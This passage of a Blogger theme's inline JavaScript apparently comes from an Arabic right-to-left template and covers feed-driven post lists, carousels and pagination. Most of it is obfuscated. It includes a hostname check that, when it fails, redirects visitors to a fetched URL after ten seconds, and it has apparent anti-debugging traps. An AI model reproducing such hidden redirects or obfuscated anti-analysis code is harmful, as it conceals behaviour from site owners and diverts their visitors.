_0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
